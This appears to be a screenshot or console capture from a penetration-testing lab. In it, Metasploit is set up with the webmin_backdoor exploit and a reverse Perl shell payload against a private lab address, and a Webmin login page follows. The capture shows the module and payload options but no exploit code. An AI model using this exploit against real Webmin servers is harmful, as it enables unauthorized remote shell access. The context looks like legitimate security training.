 msf6 auxiliary(admin/webmin/file_disclosure) > use exploit/linux/http/webmin_backdoor
[*] Using configured payload cmd/unix/reverse_perl
msf6 exploit(linux/http/webmin_backdoor) > show options
File System
Module options (exploit/linux/http/webmin_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 10000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Webmin
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)
Webmin
You must enter a username and
password to login to the server on
10.10.180.183
Username
Password
Remember me
Sign in